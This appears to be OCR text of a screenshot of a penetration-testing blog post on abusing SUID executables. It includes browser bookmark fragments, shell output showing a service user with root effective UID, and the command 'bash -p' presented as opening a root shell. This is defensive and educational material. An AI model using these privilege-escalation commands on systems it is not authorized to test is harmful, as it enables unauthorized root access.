 pentestlab.blog/2017/09/25/suid-executables/
应用 渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl... Mapogo lion
sh-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
sh-3.2#
Vim – Root Shell
Bash
The following command will open a bash shell as root.
bash -p
bash-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)